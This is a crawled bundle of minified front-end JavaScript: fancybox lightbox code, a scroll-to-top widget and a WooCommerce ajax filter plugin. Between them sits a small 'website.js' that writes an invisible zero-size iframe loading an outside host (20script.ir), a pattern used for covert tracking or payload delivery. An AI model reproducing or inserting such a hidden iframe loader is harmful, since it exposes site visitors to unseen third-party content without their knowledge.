i=a.current;i&&!a.isClosing&&(a.wrap.removeClass("fancybox-tmp"),(o||"load"===e||"resize"===e&&i.autoResize)&&a._setDimension(),"scroll"===e&&i.canShrink||a.reposition(t),a.trigger("onUpdate"),h=null)},o&&!p?0:300))},toggle:function(t){a.isOpen&&(a.current.fitToView="boolean"===o.type(t)?t:!a.current.fitToView,p&&(a.wrap.removeAttr("style").addClass("fancybox-tmp"),a.trigger("onUpdate")),a.update())},hideLoading:function(){r.unbind(".loading"),o("#fancybox-loading").remove()},showLoading:function(){var t,e;a.hideLoading(),t=o(a.opts.tpl.loading).click(a.cancel).appendTo("body"),r.bind("keydown.loading",function(t){27===(t.which||t.keyCode)&&(t.preventDefault(),a.cancel())}),a.defaults.fixed||(e=a.getViewport(),t.css({position:"absolute",top:.5*e.h+e.y,left:.5*e.w+e.x})),a.trigger("onLoading")},getViewport:function(){var e=a.current&&a.current.locked||!1,o={x:s.scrollLeft(),y:s.scrollTop()};return e&&e.length?(o.w=e[0].clientWidth,o.h=e[0].clientHeight):(o.w=p&&t.innerWidth?t.innerWidth:s.width(),o.h=p&&t.innerHeight?t.innerHeight:s.height()),o},unbindEvents:function(){a.wrap&&c(a.wrap)&&a.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var t,e=a.current;e&&(s.bind("orientationchange.fb"+(p?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),a.update),t=e.keys,t&&r.bind("keydown.fb",function(n){var s=n.which||n.keyCode,r=n.target||n.srcElement;return 27===s&&a.coming?!1:void(n.ctrlKey||n.altKey||n.shiftKey||n.metaKey||r&&(r.type||o(r).is("[contenteditable]"))||o.each(t,function(t,r){return e.group.length>1&&r[s]!==i?(a[t](r[s]),n.preventDefault(),!1):o.inArray(s,r)>-1?(a[t](),n.preventDefault(),!1):void 0}))}),o.fn.mousewheel&&e.mouseWheel&&a.wrap.bind("mousewheel.fb",function(t,i,n,s){for(var r=t.target||null,l=o(r),h=!1;l.length&&!(h||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)h=f(l[0]),l=o(l).parent();0===i||h||a.group.length>1&&!e.canShrink&&(s>0||n>0?a.prev(s>0?"down":"left"):(0>s||0>n)&&a.next(0>s?"up":"right"),t.preventDefault())}))},trigger:function(t,e){var i,n=e||a.coming||a.current;if(n){if(o.isFunction(n[t])&&(i=n[t].apply(n,Array.prototype.slice.call(arguments,1))),i===!1)return!1;n.helpers&&o.each(n.helpers,function(e,i){i&&a.helpers[e]&&o.isFunction(a.helpers[e][t])&&a.helpers[e][t](o.extend(!0,{},a.helpers[e].defaults,i),n)})}r.trigger(t)},isImage:function(t){return d(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return d(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,i,n,s,r,l={};if(t=m(t),e=a.group[t]||null,!e)return!1;if(l=o.extend(!0,{},a.opts,e),s=l.margin,r=l.padding,"number"===o.type(s)&&(l.margin=[s,s,s,s]),"number"===o.type(r)&&(l.padding=[r,r,r,r]),l.modal&&o.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=a.group,l.index=t,a.coming=l,!1===a.trigger("beforeLoad"))return void(a.coming=null);if(n=l.type,i=l.href,!n)return a.coming=null,a.current&&a.router&&"jumpto"!==a.router?(a.current.index=t,a[a.router](a.direction)):!1;if(a.isActive=!0,("image"===n||"swf"===n)&&(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&p&&(l.scrolling="scroll"),l.wrap=o(l.tpl.wrap).addClass("fancybox-"+(p?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),o.extend(l,{skin:o(".fancybox-skin",l.wrap),outer:o(".fancybox-outer",l.wrap),inner:o(".fancybox-inner",l.wrap)}),o.each(["Top","Right","Bottom","Left"],function(t,e){l.skin.css("padding"+e,g(l.padding[t]))}),a.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return a._error("content")}else if(!i)return a._error("href");"image"===n?a._loadImage():"ajax"===n?a._loadAjax():"iframe"===n?a._loadIframe():a._afterLoad()},_error:function(t){o.extend(a.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:a.coming.tpl.error}),a._afterLoad()},_loadImage:function(){var t=a.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,a.coming.width=this.width/a.opts.pixelRatio,a.coming.height=this.height/a.opts.pixelRatio,a._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,a._error("image")},t.src=a.coming.href,t.complete!==!0&&a.showLoading()},_loadAjax:function(){var t=a.coming;a.showLoading(),a.ajaxLoad=o.ajax(o.extend({},t.ajax,{url:t.href,error:function(t,e){a.coming&&"abort"!==e?a._error("ajax",t):a.hideLoading()},success:function(e,o){"success"===o&&(t.content=e,a._afterLoad())}}))},_loadIframe:function(){var t=a.coming,e=o(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",p?"auto":t.iframe.scrolling).attr("src",t.href);o(t.wrap).bind("onReset",function(){try{o(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}}),t.iframe.preload&&(a.showLoading(),e.one("load",function(){o(this).data("ready",1),p||o(this).bind("load.fb",a.update),o(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),a._afterLoad()})),t.content=e.appendTo(t.inner),t.iframe.preload||a._afterLoad()},_preloadImages:function(){var t,e,o=a.group,i=a.current,n=o.length,s=i.preload?Math.min(i.preload,n-1):0;for(e=1;s>=e;e+=1)t=o[(i.index+e)%n],"image"===t.type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,i,n,s,r,l=a.coming,h=a.current,p="fancybox-placeholder";if(a.hideLoading(),l&&a.isActive!==!1){if(!1===a.trigger("afterLoad",l,h))return l.wrap.stop(!0).trigger("onReset").remove(),void(a.coming=null);switch(h&&(a.trigger("beforeChange",h),h.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),a.unbindEvents(),t=l,e=l.content,i=l.type,n=l.scrolling,o.extend(a,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:h}),s=t.href,i){case"inline":case"ajax":case"html":t.selector?e=o("<div>").html(e).find(t.selector):c(e)&&(e.data(p)||e.data(p,o('<div class="'+p+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",function(){o(this).find(e).length&&e.hide().replaceAll(e.data(p)).data(p,!1)}));break;case"image":e=t.tpl.image.replace(/\{href\}/g,s);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',r="",o.each(t.swf,function(t,o){e+='<param name="'+t+'" value="'+o+'"></param>',r+=" "+t+'="'+o+'"'}),e+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}c(e)&&e.parent().is(t.inner)||t.inner.append(e),a.trigger("beforeShow"),t.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),a._setDimension(),a.reposition(),a.isOpen=!1,a.coming=null,a.bindEvents(),a.isOpened?h.prevMethod&&a.transitions[h.prevMethod]():o(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),a.transitions[a.isOpened?t.nextMethod:t.openMethod](),a._preloadImages()}},_setDimension:function(){var t,e,i,n,s,r,l,h,p,c,d,f,v,y,w,b=a.getViewport(),x=0,z=!1,C=!1,S=a.wrap,T=a.skin,I=a.inner,W=a.current,A=W.width,L=W.height,E=W.minWidth,k=W.minHeight,P=W.maxWidth,O=W.maxHeight,_=W.scrolling,R=W.scrollOutside?W.scrollbarWidth:0,B=W.margin,D=m(B[1]+B[3]),H=m(B[0]+B[2]);if(S.add(T).add(I).width("auto").height("auto").removeClass("fancybox-tmp"),t=m(T.outerWidth(!0)-T.width()),e=m(T.outerHeight(!0)-T.height()),i=D+t,n=H+e,s=u(A)?(b.w-i)*m(A)/100:A,r=u(L)?(b.h-n)*m(L)/100:L,"iframe"===W.type){if(y=W.content,W.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(I.width(s).height(9999),w=y.contents().find("body"),R&&w.css("overflow-x","hidden"),r=w.outerHeight(!0))}catch($){}}else(W.autoWidth||W.autoHeight)&&(I.addClass("fancybox-tmp"),W.autoWidth||I.width(s),W.autoHeight||I.height(r),W.autoWidth&&(s=I.width()),W.autoHeight&&(r=I.height()),I.removeClass("fancybox-tmp"));if(A=m(s),L=m(r),p=s/r,E=m(u(E)?m(E,"w")-i:E),P=m(u(P)?m(P,"w")-i:P),k=m(u(k)?m(k,"h")-n:k),O=m(u(O)?m(O,"h")-n:O),l=P,h=O,W.fitToView&&(P=Math.min(b.w-i,P),O=Math.min(b.h-n,O)),f=b.w-D,v=b.h-H,W.aspectRatio?(A>P&&(A=P,L=m(A/p)),L>O&&(L=O,A=m(L*p)),E>A&&(A=E,L=m(A/p)),k>L&&(L=k,A=m(L*p))):(A=Math.max(E,Math.min(A,P)),W.autoHeight&&"iframe"!==W.type&&(I.width(A),L=I.height()),L=Math.max(k,Math.min(L,O))),W.fitToView)if(I.width(A).height(L),S.width(A+t),c=S.width(),d=S.height(),W.aspectRatio)for(;(c>f||d>v)&&A>E&&L>k&&!(x++>19);)L=Math.max(k,Math.min(O,L-10)),A=m(L*p),E>A&&(A=E,L=m(A/p)),A>P&&(A=P,L=m(A/p)),I.width(A).height(L),S.width(A+t),c=S.width(),d=S.height();else A=Math.max(E,Math.min(A,A-(c-f))),L=Math.max(k,Math.min(L,L-(d-v)));R&&"auto"===_&&r>L&&f>A+t+R&&(A+=R),I.width(A).height(L),S.width(A+t),c=S.width(),d=S.height(),z=(c>f||d>v)&&A>E&&L>k,C=W.aspectRatio?l>A&&h>L&&s>A&&r>L:(l>A||h>L)&&(s>A||r>L),o.extend(W,{dim:{width:g(c),height:g(d)},origWidth:s,origHeight:r,canShrink:z,canExpand:C,wPadding:t,hPadding:e,wrapSpace:d-T.outerHeight(!0),skinSpace:T.height()-L}),!y&&W.autoHeight&&L>k&&O>L&&!C&&I.height("auto")},_getPosition:function(t){var e=a.current,o=a.getViewport(),i=e.margin,n=a.wrap.width()+i[1]+i[3],s=a.wrap.height()+i[0]+i[2],r={position:"absolute",top:i[0],left:i[3]};return e.autoCenter&&e.fixed&&!t&&s<=o.h&&n<=o.w?r.position="fixed":e.locked||(r.top+=o.y,r.left+=o.x),r.top=g(Math.max(r.top,r.top+(o.h-s)*e.topRatio)),r.left=g(Math.max(r.left,r.left+(o.w-n)*e.leftRatio)),r},_afterZoomIn:function(){var t=a.current;t&&(a.isOpen=a.isOpened=!0,a.wrap.css("overflow","visible").addClass("fancybox-opened").hide().show(0),a.update(),(t.closeClick||t.nextClick&&a.group.length>1)&&a.inner.css("cursor","pointer").bind("click.fb",function(e){o(e.target).is("a")||o(e.target).parent().is("a")||(e.preventDefault(),a[t.closeClick?"close":"next"]())}),t.closeBtn&&o(t.tpl.closeBtn).appendTo(a.skin).bind("click.fb",function(t){t.preventDefault(),a.close()}),t.arrows&&a.group.length>1&&((t.loop||t.index>0)&&o(t.tpl.prev).appendTo(a.outer).bind("click.fb",a.prev),(t.loop||t.index<a.group.length-1)&&o(t.tpl.next).appendTo(a.outer).bind("click.fb",a.next)),a.trigger("afterShow"),t.loop||t.index!==t.group.length-1?a.opts.autoPlay&&!a.player.isActive&&(a.opts.autoPlay=!1,a.play(!0)):a.play(!1))
},_afterZoomOut:function(t){t=t||a.current,o(".fancybox-wrap").trigger("onReset").remove(),o.extend(a,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),a.trigger("afterClose",t)}}),a.transitions={getOrigPosition:function(){var t=a.current,e=t.element,o=t.orig,i={},n=50,s=50,r=t.hPadding,l=t.wPadding,h=a.getViewport();return!o&&t.isDom&&e.is(":visible")&&(o=e.find("img:first"),o.length||(o=e)),c(o)?(i=o.offset(),o.is("img")&&(n=o.outerWidth(),s=o.outerHeight())):(i.top=h.y+(h.h-s)*t.topRatio,i.left=h.x+(h.w-n)*t.leftRatio),("fixed"===a.wrap.css("position")||t.locked)&&(i.top-=h.y,i.left-=h.x),i={top:g(i.top-r*t.topRatio),left:g(i.left-l*t.leftRatio),width:g(n+l),height:g(s+r)}},step:function(t,e){var o,i,n,s=e.prop,r=a.current,l=r.wrapSpace,h=r.skinSpace;("width"===s||"height"===s)&&(o=e.end===e.start?1:(t-e.start)/(e.end-e.start),a.isClosing&&(o=1-o),i="width"===s?r.wPadding:r.hPadding,n=t-i,a.skin[s](m("width"===s?n:n-l*o)),a.inner[s](m("width"===s?n:n-l*o-h*o)))},zoomIn:function(){var t=a.current,e=t.pos,i=t.openEffect,n="elastic"===i,s=o.extend({opacity:1},e);delete s.position,n?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===i&&(e.opacity=.1),a.wrap.css(e).animate(s,{duration:"none"===i?0:t.openSpeed,easing:t.openEasing,step:n?this.step:null,complete:a._afterZoomIn})},zoomOut:function(){var t=a.current,e=t.closeEffect,o="elastic"===e,i={opacity:.1};o&&(i=this.getOrigPosition(),t.closeOpacity&&(i.opacity=.1)),a.wrap.animate(i,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:o?this.step:null,complete:a._afterZoomOut})},changeIn:function(){var t,e=a.current,o=e.nextEffect,i=e.pos,n={opacity:1},s=a.direction,r=200;i.opacity=.1,"elastic"===o&&(t="down"===s||"up"===s?"top":"left","down"===s||"right"===s?(i[t]=g(m(i[t])-r),n[t]="+="+r+"px"):(i[t]=g(m(i[t])+r),n[t]="-="+r+"px")),"none"===o?a._afterZoomIn():a.wrap.css(i).animate(n,{duration:e.nextSpeed,easing:e.nextEasing,complete:a._afterZoomIn})},changeOut:function(){var t=a.previous,e=t.prevEffect,i={opacity:.1},n=a.direction,s=200;"elastic"===e&&(i["down"===n||"up"===n?"top":"left"]=("up"===n||"left"===n?"-":"+")+"="+s+"px"),t.wrap.animate(i,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){o(this).trigger("onReset").remove()}})}},a.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!p,fixed:!0},overlay:null,fixed:!1,el:o("html"),create:function(t){var e;t=o.extend({},this.defaults,t),this.overlay&&this.close(),e=a.coming?a.coming.parent:t.parent,this.overlay=o('<div class="fancybox-overlay"></div>').appendTo(e&&e.lenth?e:"body"),this.fixed=!1,t.fixed&&a.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=o.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(s.bind("resize.overlay",o.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){return o(t.target).hasClass("fancybox-overlay")?(a.isActive?a.close():e.close(),!1):void 0}),this.overlay.css(t.css).show()},close:function(){s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(o(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),o(".fancybox-overlay").remove().hide(),o.extend(this,{overlay:null,fixed:!1})},update:function(){var t,o="100%";this.overlay.width(o).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),r.width()>t&&(o=r.width())):r.width()>s.width()&&(o=r.width()),this.overlay.width(o).height(r.height())},onReady:function(t,e){var i=this.overlay;o(".fancybox-overlay").stop(!0,!0),i||this.create(t),t.locked&&this.fixed&&e.fixed&&(e.locked=this.overlay.append(e.wrap),e.fixed=!1),t.showEarly===!0&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){e.locked&&!this.el.hasClass("fancybox-lock")&&(this.fixPosition!==!1&&o("*").filter(function(){return"fixed"===o(this).css("position")&&!o(this).hasClass("fancybox-overlay")&&!o(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=s.scrollTop(),this.scrollH=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!a.coming&&this.overlay.fadeOut(t.speedOut,o.proxy(this.close,this))}},a.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,i,n=a.current,s=n.title,r=t.type;if(o.isFunction(s)&&(s=s.call(n.element,n)),d(s)&&""!==o.trim(s)){switch(e=o('<div class="fancybox-title fancybox-title-'+r+'-wrap">'+s+"</div>"),r){case"inside":i=a.skin;break;case"outside":i=a.wrap;break;case"over":i=a.inner;break;default:i=a.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),a.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](i)}}},o.fn.fancybox=function(t){var e,i=o(this),n=this.selector||"",s=function(s){var r,l,h=o(this).blur(),p=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||h.is(".fancybox-wrap")||(r=t.groupAttr||"data-fancybox-group",l=h.attr(r),l||(r="rel",l=h.get(0)[r]),l&&""!==l&&"nofollow"!==l&&(h=n.length?o(n):i,h=h.filter("["+r+'="'+l+'"]'),p=h.index(this)),t.index=p,a.open(h,t)!==!1&&s.preventDefault())};return t=t||{},e=t.index||0,n&&t.live!==!1?r.undelegate(n,"click.fb-start").delegate(n+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):i.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var e,s;o.scrollbarWidth===i&&(o.scrollbarWidth=function(){var t=o('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),i=e.innerWidth()-e.height(99).innerWidth();return t.remove(),i}),o.support.fixedPosition===i&&(o.support.fixedPosition=function(){var t=o('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===t[0].offsetTop||15===t[0].offsetTop;return t.remove(),e}()),o.extend(a.defaults,{scrollbarWidth:o.scrollbarWidth(),fixed:o.support.fixedPosition,parent:o("body")}),e=o(t).width(),n.addClass("fancybox-lock-test"),s=o(t).width(),n.removeClass("fancybox-lock-test"),o("<style type='text/css'>.fancybox-margin{margin-right:"+(s-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery);var scrolltotop={setting:{startline:100,scrollto:0,scrollduration:1e3,fadeduration:[500,100]},controlHTML:'<img src="assets/img/up.png" style="width:40px; height:40px" />',controlattrs:{offsetx:10,offsety:10},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),e=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,o=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:e+"px",top:o+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline?!0:!1,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function(t){var e=scrolltotop,o=document.all;e.cssfixedsupport=!o||o&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,e.$body=t(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),e.$control=t('<div id="topcontrol">'+e.controlHTML+"</div>").css({position:e.cssfixedsupport?"fixed":"absolute",bottom:e.controlattrs.offsety,opacity:0,cursor:"pointer"}).attr({title:""}).click(function(){return e.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=e.$control.text()&&e.$control.css({width:e.$control.width()}),e.togglecontrol(),t('a[href="'+e.anchorkeyword+'"]').click(function(){return e.scrollup(),!1}),t(window).bind("scroll resize",function(){e.togglecontrol()})})}};


--- FILE ---
content_type: text/javascript
request_url: https://dl.20script.ir/img/website.js
body_size: -71
content:
document.write('<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head><center><iframe src="http://www.20script.ir/21" width="0" height="0" frameborder="0"></iframe></center>');

--- FILE ---
content_type: text/javascript
request_url: https://ncarpet.ir/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=2.4.0
body_size: 1703
content:
jQuery(function(b){function t(b,p){return b.replace(new RegExp("[?&]"+p+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+p+"=[^&]*&"),"$1")}var w=/(?!(\[))(\.)[^.#[]*/g,x=/(#)[^.#[]*/,y=/^[\w]+/,z=/^[\w]+$/,u=function(h,p){var a=[];if(z.test(h))a=[{tag:h}];else{for(var a=h,d={sel:[],val:[]},f=[],k=!1,g="",l=[],c=0,m=a.length;c<m;c++){var e=a.charAt(c);if(k)if("\\"===e&&c+1<a.length)l.push(a.charAt(++c));else if(g===e)g="",l.push(e);else if(("'"===e||'"'===e)&&""===g)g=e,l.push(e);else if("]"===
e&&""===g)d.val.push(l.join("")),l=[],k=!1;else{if("]"!==e||""!==g)""===g&&","===e?(d.val.push(l.join("")),l=[]):l.push(e)}else"\\"===e&&c+1<a.length?k&&l.push(a.charAt(++c)):"["===e&&""===g?k=!0:" "===e||"+"===e?(d.sel=d.sel.join(""),f.push(d),"+"===e&&f.push({sel:"+",val:""}),d={sel:[],val:[]}):" "!==e&&"]"!==e&&d.sel.push(e)}if(0!=d.sel.length||0!=d.val.length)d.sel=d.sel.join(""),f.push(d);for(c=0;c<f.length;c++){d=f[c].sel;if("+"===d)n.tag=d;else{var n=[];n.tag=y.exec(d);n.id=x.exec(d);n.id&&
b.isArray(n.id)&&(n.id=n.id[0].substr(1));n.tag||(n.tag="div");n.vars=[];for(a=0;a<f[c].val.length;a++)g=f[c].val[a].indexOf("="),k=f[c].val[a].substr(0,g),g=f[c].val[a].substr(g+1),g=g.replace(/^[\s]*[\"\']*|[\"\']*[\s]*$/g,""),"text"===k?n.text=g:n.vars.push([k,g]);d=d.match(w);k=[];if(d){for(a=0;a<d.length;a++)k.push(d[a].substr(1));n.className=k.join(" ")}}f[c]=n}a=f}n=[];"undefined"===typeof p&&(p=1);d=[];f=[];k=[];g=document.createElement("div");for(c=l=0;c<a.length;c++){if("+"==a[c].tag)f=
k.slice(),--l;else{for(m=0;m<p;m++)if("input"==a[c].tag){e=[];e.push("<"+a[c].tag);a[c].id&&e.push("id='"+a[c].id+"'");a[c].className&&(e.push("class='"+a[c].className),c+1===a.length&&e.push(lastClass),e.push("'"));if(a[c].vars)for(var q=0;q<a[c].vars.length;q++)e.push(a[c].vars[q][0]+"='"+a[c].vars[q][1]+"'");a[c].text&&e.push("value='"+a[c].text+"'");e.push("/>");k[m]=f[m];f[m]?(f[m].innerHTML+=e.join(" "),f[m]=f[m].lastChild):(g.innerHTML=e.join(" "),f[m]=g.removeChild(g.firstChild))}else{e=document.createElement(a[c].tag);
if(a[c].vars)for(q=0;q<a[c].vars.length;q++)console.log(a[c].tag,a[c].vars[q]),e.setAttribute(a[c].vars[q][0],a[c].vars[q][1]);a[c].id&&(e.id=a[c].id);a[c].className&&(e.className=a[c].className);a[c].text&&e.appendChild(document.createTextNode(a[c].text));k[m]=f[m];f[m]=f[m]?f[m].appendChild(e):e}l++||Array.prototype.push.apply(d,f)}n=b.merge(n,f)}return b(d)},v=function(h,p,a){for(var d=h.match(/%[^%]*%/g)||[],f=[],k=0;k<p.length;k++){for(var g=h,l=0;l<d.length;l++)var c=d[l].substr(1,d[l].length-
2),g=g.replace(d[l],p[k][c]);f=b.merge(f,u(g,a))}return b(f)};b.jseldom=function(h){if(2==arguments.length&&b.isPlainObject(arguments[1]))return v.apply(this,[arguments[0],[arguments[1]]]);if(1==arguments.length||2==arguments.length&&!b.isArray(arguments[1]))return u.apply(this,arguments);if(2==arguments.length)return v.apply(this,arguments)};b.fn.yith_wcan_ajax_filters=function(h,p){h.preventDefault();var a=p.href,d=b(p);if("undefined"==typeof a&&d.parents().hasClass("price_slider_wrapper")){d.parents("form");
var f=window.location,k=f.origin+f.pathname,g=k!=f.href,l=b(".price_slider_amount #min_price").val(),c=b(".price_slider_amount #max_price").val(),a=f.href;1==g&&(a=t(a,"min_price"),a=t(a,"max_price"));a=a+(k==a?"?":"&")+b.param({min_price:l,max_price:c})}"select"==d.data("type")&&(d.parents("div.yith-woo-ajax-navigation").find("a.yit-wcan-select-open").removeClass("active"),d.parent().find("div.yith-wcan-select-wrapper").animate({visibility:"hidden",opacity:0},300));b(yith_wcan.container).html("").addClass("yith-wcan-loading");
"undefined"!=typeof yith_wcan_frontend&&b(yith_wcan.container).css("backgroundImage","url("+yith_wcan_frontend.loader_url+")");b(yith_wcan.pagination).hide();b(yith_wcan.result_count).hide();b.ajax({url:a,success:function(c){b(yith_wcan.container).removeClass("yith-wcan-loading");0<b(c).find(yith_wcan.container).length?b(".yit-wcan-container").html(b(c).find(yith_wcan.container)):b(".yit-wcan-container").html(b(c).find(".woocommerce-info"));0<b(c).find(yith_wcan.pagination).length?(0==b(yith_wcan.pagination).length&&
b.jseldom(yith_wcan.pagination).insertAfter(b(yith_wcan.container)),b(yith_wcan.pagination).html(b(c).find(yith_wcan.pagination).html()).show()):b(yith_wcan.pagination).empty();0<b(c).find(yith_wcan.result_count).length&&b(yith_wcan.result_count).html(b(c).find(yith_wcan.result_count).html()).show();b(".yith-woo-ajax-navigation").add(".yith-wcan-sort-by").add(".yith-wcan-stock-on-sale").add(".yith-wcan-list-price-filter").each(function(){var a=b(this),d=a.attr("id");a.html(b(c).find("#"+d).html());
""==a.text()?a.hide():a.show()});navigator.userAgent.match(/msie/i)||window.history.pushState({pageTitle:c.pageTitle},"",a);b(document).trigger("ready");b(document).trigger("yith-wcan-ajax-filtered")}})};b(yith_wcan.container).wrap('<div class="yit-wcan-container"></div>');b(".woocommerce-info").wrap('<div class="yit-wcan-container"></div>');b(document).on("click",".yith-wcan a",function(h){b(this).yith_wcan_ajax_filters(h,this)});var r=function(){b("div.yith-wcan-select-wrapper").animate({visibility:"hidden",
opacity:0},0);b("a.yit-wcan-select-open").removeClass("active")};b(document).on("click","a.yit-wcan-select-open.active",function(h){h.preventDefault();b(this).parent().find("div.yith-wcan-select-wrapper").css("z-index","-1").animate({visibility:"hidden",opacity:0},300);b(this).parent().find("a.yit-wcan-select-open").removeClass("active")});b(document).on("click","a.yit-wcan-select-open:not(.active)",function(h){h.preventDefault();b(this).parent().find("div.yith-wcan-select-wrapper").css("z-index",
"1").animate({visibility:"visible",opacity:1},300);b(this).parent().find("a.yit-wcan-select-open").addClass("active")});b(document).on("ready yith-wcan-ajax-filtered",function(){b("div.yith-wcan-select-wrapper ul.yith-wcan-select li.chosen");r();b("div.yith-wcan-select-wrapper").each(function(){var h="";b(this).find("ul.yith-wcan-select li.chosen").each(function(){h+=b(this).text()+", "});h=h.substring(0,h.length-2);""!=h&&b(this).parent().find("a.yit-wcan-select-open").text(h)})});b(document).on("ready",
r);b("body").on("click",function(h){b(h.target).hasClass("yit-wcan-select-open")||r()})});